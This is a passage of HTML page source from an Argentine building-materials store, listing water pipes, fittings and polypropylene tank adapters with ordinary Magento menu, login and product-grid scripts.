href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion/revestimientos-plasticos.html" class=""><span>Revestimientos plásticos</span></a></li></ul></div></div></div></div></li></ul></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-4 size-small level-top"><a href="https://www.xcons.com.ar/distribuidores" class="level-top"><span>Distribuidores</span></a></li><li  class="li-item level0 nav-5 size-small last level-top"><a href="https://www.xcons.com/" class="level-top"><span>¿Vendés materiales?</span></a></li>            </ul>
    <div class="navpro-mobile">
    </div>
    </nav>
<script type="text/javascript">
require(['jquery'], function ($) {
    var $menu = $('#navpro-topnav'),
        components = $menu.data('mageInitLazy'),
        menu = $menu.get(0),
        mql;

    /**
     * Check media query and initialize Navigationpro menu
     *
     * @return {Boolean} Media query match result
     */
    function checkAndInit(mql) {
        if (mql.matches) {
            $.each(components, function (component, settings) {
                require([component], function (factory) {
                    factory(settings, menu);
                });
            });
        }

        return mql.matches;
    }

    /**
     * Click listener in menu toggler on mobile
     *
     * @param  {jQuery.Event} event
     */
    function clickWhenNotInited(event) {
        var $toggler = $(event.target),
            loader = 'https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/images/loader-2.gif';

        $toggler.css({
            backgroundImage: 'url(' + loader + ')',
            backgroundSize: '180px',
            backgroundPosition: 'center'
        });
        $(document).one('navprocreate', function () {
            $toggler.css({
                backgroundImage: '',
                backgroundSize: '',
                backgroundPosition: ''
            });
            $menu.data('swissupNavpro').toggle();
        });
        checkAndInit(matchMedia('all'));
    }

    mql = matchMedia('(min-width: 768px)');

    if (!checkAndInit(mql)) {
        mql.addListener(checkAndInit);
        $('[data-action=toggle-nav]').one('click', clickWhenNotInited);
    }
})
</script>
                </div>
                                            <div class="section-item-title-container">
                <svg class="btn-toggle-nav" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect y="2" width="24" height="2" rx="1" fill="#919191"/>
                    <rect y="20" width="24" height="2" rx="1" fill="#919191"/>
                    <rect y="11" width="24" height="2" rx="1" fill="#919191"/>
                </svg>
                <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Cuenta                    </a>
                </div>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div></div></header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.xcons.com.ar/"
                   title="Ir a inicio">
                    Inicio                </a>
                        </li>
                    <li class="item category129">
                            <a href="https://www.xcons.com.ar/productos.html"
                   title="">
                    Productos                </a>
                        </li>
                    <li class="item category188">
                            <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas.html"
                   title="">
                    Instalaciones sanitarias y gas                </a>
                        </li>
                    <li class="item category194">
                            <strong>Cañerías, conexiones, válvulas y accesorios para agua</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Cañerías, conexiones, válvulas y accesorios para agua</span>    </h1>
    </div>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="omszNkj3bBGRKmNF" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.xcons.com.ar\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.xcons.com.ar\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.xcons.com.ar\/","logoSuccess":"https:\/\/media.xcons.com.ar\/media\/viviendaverde\/check-email-ok.webp","logoUrl":"https:\/\/media.xcons.com.ar\/media\/email\/logo\/stores\/1\/xcons-popup-login.png","logoAlt":"Logo XCONS","swissup":{"SocialLogin":{"enabled":true,"providers":{"facebook":{"id":"facebook","url":"https:\/\/www.xcons.com.ar\/sociallogin\/social\/login\/id\/facebook\/","label":"Entrar con Facebook","icon":"https:\/\/static.xcons.com.ar\/static\/version1768960524\/frontend\/Puntoseco\/ViviendaVerde\/es_AR\/Swissup_SocialLogin\/images\/facebook.svg"},"google":{"id":"google","url":"https:\/\/www.xcons.com.ar\/sociallogin\/social\/login\/id\/google\/","label":"Entrar con Google","icon":"https:\/\/static.xcons.com.ar\/static\/version1768960524\/frontend\/Puntoseco\/ViviendaVerde\/es_AR\/Swissup_SocialLogin\/images\/google.svg"}}}}}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Inicia sesi\u00f3n con seguridad en tu sitio web utilizando tus credenciales de Amazon.","componentDisabled":true}},"swissup-login":{"component":"Swissup_SocialLogin\/js\/view\/checkout\/socialLogin","displayArea":"additional-login-form-fields"}},"config":{"renderTemplate":null,"tracks":{"renderTemplate":true}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstatic.xcons.com.ar\u002Fstatic\u002Fversion1768960524\u002Ffrontend\u002FPuntoseco\u002FViviendaVerde\u002Fes_AR\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/remove":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/clear":["compare-products","ajaxpro-reinit"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer","ajaxpro-cart"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer","ajaxpro-cart"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer","ajaxpro-cart"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer","ajaxpro-cart"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer","ajaxpro-cart"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer","ajaxpro-cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ajaxpro-reinit"],"wishlist\/index\/remove":["wishlist","ajaxpro-reinit"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/fromcart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_cart\/cart\/add":["magepal-eegtm-jsdatalayer"],"amasty_jettheme\/ajax\/addtocart":["magepal-eegtm-jsdatalayer"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.xcons.com.ar\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.xcons.com.ar\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 43200,
                "expirableSectionNames": ["cart","persistent","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product"],
                "cookieLifeTime": "2592000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.xcons.com.ar\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.xcons.com.ar\/page_cache\/block\/render\/id\/194\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_","catalog_category_view_id_194","customer_logged_out"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/productos\/instalaciones-sanitarias-y-gas\/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html"},"versionCookieName":"private_content_version"}        }
    }
</script>


    <script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>

                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":24,"url":"https:\/\/www.xcons.com.ar\/productos\/instalaciones-sanitarias-y-gas\/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html","formKey":"omszNkj3bBGRKmNF","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Ver como</strong>
                                                <strong title="Grilla"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grilla</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Artículos <span class="toolbar-number">1</span>-<span class="toolbar-number">24</span> de <span class="toolbar-number">255</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordenar por</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="name"
                                    selected="selected"
                                >
                Producto            </option>
                    <option value="vv_price_sort"
                                >
                Precio            </option>
            </select>
            <a title="Establecer&#x20;direcci&#xF3;n&#x20;descendente"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Establecer dirección descendente</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable","structure"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
                <ol class="products list items product-items multivendor">
                                                        <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/26225/s/adaptador-tanque-c-junta-polipropileno-random-pn25-termofusion-o-20mm/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-26225">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/i/p/ips-721.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/i/p/ips-721.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/i/p/ips-721.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Adaptador&#x20;tanque&#x20;c&#x2F;junta&#x20;polipropileno&#x20;random&#x20;PN25&#x20;termofusion&#x20;&#xF8;&#x20;20mm"/></span>
</span>
<style>.product-image-container-26225 {
    width: 280px;
}
.product-image-container-26225 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-26225");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-26225  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer">IPS</span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="26225">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/26225/s/adaptador-tanque-c-junta-polipropileno-random-pn25-termofusion-o-20mm/category/194/">
                                    <span class="product-name-list product-item-link"> Adaptador tanque c/junta polipropileno random PN25 termofusion ø 20mm</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="IPS-721">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/26226/s/adaptador-tanque-c-junta-polipropileno-random-pn25-termofusion-o-25mm/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-26226">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/i/p/ips-722_1.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/i/p/ips-722_1.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/i/p/ips-722_1.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Adaptador&#x20;tanque&#x20;c&#x2F;junta&#x20;polipropileno&#x20;random&#x20;PN25&#x20;termofusion&#x20;&#xF8;&#x20;25mm"/></span>
</span>
<style>.product-image-container-26226 {
    width: 280px;
}
.product-image-container-26226 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-26226");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-26226  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer">IPS</span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="26226">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/26226/s/adaptador-tanque-c-junta-polipropileno-random-pn25-termofusion-o-25mm/category/194/">
                                    <span class="product-name-list product-item-link"> Adaptador tanque c/junta polipropileno random PN25 termofusion ø 25mm</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="IPS-722">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/26227/s/adaptador-tanque-c-junta-polipropileno-random-pn25-termofusion-o-32mm/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-26227">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/i/p/ips-723.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/i/p/ips-723.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/i/p/ips-723.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Adaptador&#x20;tanque&#x20;c&#x2F;junta&#x20;polipropileno&#x20;random&#x20;PN25&#x20;termofusion&#x20;&#xF8;&#x20;32mm"/></span>
</span>
<style>.product-image-container-26227 {
    width: 280px;
}
.product-image-container-26227 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-26227");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-26227  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer">IPS</span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="26227">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/26227/s/adaptador-tanque-c-junta-polipropileno-random-pn25-termofusion-o-32mm/category/194/">
                                    <span class="product-name-list product-item-link"> Adaptador tanque c/junta polipropileno random PN25 termofusion ø 32mm</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="IPS-723">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/26228/s/adaptador-tanque-c-junta-polipropileno-random-pn25-termofusion-o-40mm/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-26228">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/i/p/ips-724.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/i/p/ips-724.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/i/p/ips-724.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Adaptador&#x20;tanque&#x20;c&#x2F;junta&#x20;polipropileno&#x20;random&#x20;PN25&#x20;termofusion&#x20;&#xF8;&#x20;40mm"/></span>
</span>
<style>.product-image-container-26228 {
    width: 280px;
}
.product-image-container-26228 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-26228");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-26228  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer">IPS</span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="26228">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/26228/s/adaptador-tanque-c-junta-polipropileno-random-pn25-termofusion-o-40mm/category/194/">
                                    <span class="product-name-list product-item-link"> Adaptador tanque c/junta polipropileno random PN25 termofusion ø 40mm</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="IPS-724">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
